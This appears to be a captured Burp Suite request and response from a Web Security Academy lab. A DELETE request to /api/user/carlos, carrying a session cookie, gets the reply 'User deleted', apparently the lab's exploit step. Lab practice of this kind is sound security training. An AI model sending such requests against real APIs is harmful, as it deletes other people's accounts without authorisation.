 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a5500ee044d80a7819a25f0003600d9.web-security-academy.net
3 Cookie: session=XgJO9xfs49Vuc8it8Ba9Ev1BzGKE43LR
4 Content-Length: 25
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a5500ee044d80a7819a25f0003600d9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a5500ee044d80a7819a25f0003600d9.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"mail@mail.com"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}